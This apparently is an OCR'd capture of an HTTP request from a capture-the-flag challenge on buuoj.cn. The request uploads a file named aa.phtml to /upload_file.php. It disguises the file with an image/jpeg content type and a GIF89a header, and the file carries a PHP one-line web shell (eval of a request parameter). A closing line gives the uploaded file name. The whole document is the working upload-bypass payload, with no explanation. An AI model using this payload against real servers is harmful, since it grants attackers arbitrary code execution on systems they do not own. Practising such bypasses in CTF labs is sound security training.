 1 POST /upload_file.php HTTP/1.1
2 Host: e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------38868634357073025283165284388
8 Content-Length : 396
9 Origin :
http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81
10 Connection : close
11 Referer :
http://e802d351-9e2c-4c13-b0e7-fa1f1a2dfac7.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests : 1
13 Priority : u=0, i
14
15 -----------------------------38868634357073025283165284388
16 Content-Disposition : form-data ; name ="file "; filename ="aa.phtml "
17 Content-Type : image/jpeg
18
19 GIF89a? <script language="php">eval($_REQUEST['rc'])</script>
20 -----------------------------38868634357073025283165284388
21 Content-Disposition : form-data ; name ="submit "
22
23 □□□
24 -----------------------------38868634357073025283165284388--
25
上传文件名: aa.phtml